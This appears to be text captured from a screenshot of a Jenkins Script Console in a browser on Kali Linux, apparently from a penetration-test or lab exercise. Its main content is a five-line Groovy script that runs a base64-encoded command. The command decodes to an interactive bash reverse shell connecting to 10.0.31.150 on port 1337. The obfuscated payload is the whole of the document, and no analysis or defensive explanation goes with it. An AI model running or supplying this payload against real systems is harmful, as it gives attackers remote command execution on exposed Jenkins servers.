 172.16.10.47:8080/manage/script
90%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search (CTRL+K) 1 admin log out
Console
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMC4zMS4xNTAvMTMzNyA8JjEnCg==}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result